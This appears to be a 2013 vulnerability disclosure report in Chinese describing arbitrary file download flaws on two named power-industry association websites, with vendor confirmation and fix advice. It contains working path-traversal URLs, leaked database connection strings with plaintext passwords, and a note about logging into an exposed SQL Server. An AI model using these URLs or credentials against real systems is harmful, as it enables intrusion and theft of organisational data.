漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2013-06-03: 细节已通知厂商并且等待厂商处理中

2013-06-07: 厂商已经确认,细节仅向厂商公开

2013-06-17: 细节向核心白帽子及相关领域专家公开

2013-06-27: 细节向普通白帽子公开

2013-07-07: 细节向实习白帽子公开

2013-07-18: 细节向公众公开

简要描述:

中国电力两政府站点任意文件下载,其中一处可成功劫持后台数据库,导致大量电力企业敏感信息暴露!

详细说明:

两处均可下载web.config:

第一处:中国电力建设企业协会 http://www.cepca.org.cn

第一处漏洞点:http://www.cepca.org.cn/download/download.aspx?filepath=/cns/../web.config&filename=web.config

第二处:中国电力工程质量监督总站 http://dlzj.cec.org.cn

第二处漏洞点:http://dlzj.cec.org.cn/DownLoad.aspx?filePath=/web.config&fileName=web.config

漏洞证明:



中国电力建设企业协会web.config:

数据库信息:server=localhost;uid=wensh;pwd=wensh22;database=Cepca2009_change;

没有站库分离

中国电力工程质量监督总站web.config:



数据库信息:data source=10.1.64.32;initial catalog=epqs;integrated security=false;persist security info=True;User ID=sa;Password=sa,./123456

有站库分离设计



nmap端口扫描:

中国电力建设企业协会 http://www.cepca.org.cn 1433端口开放



利用server=localhost;uid=wensh;pwd=wensh22;database=Cepca2009_change;登录数据库,好多表,找了一个敏感信息多的,截图如下,其他还有好多,未一一截图:

修复方案:

下载前过滤,白名单,比如只让下载xls,doc等

1433端口建议不要在公网上开放

版权声明:转载请注明来源 小点兵@乌云

>

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:18

确认时间:2013-06-07 22:46

厂商回复:

CNVD确认并复现所述情况,已经在4日转由CNCERT通过电力行业信息化主管部门(电监会信息中心),由其通报涉事单位处置。

按多个实例进行评分,rank=8+10=18

最新状态:

暂无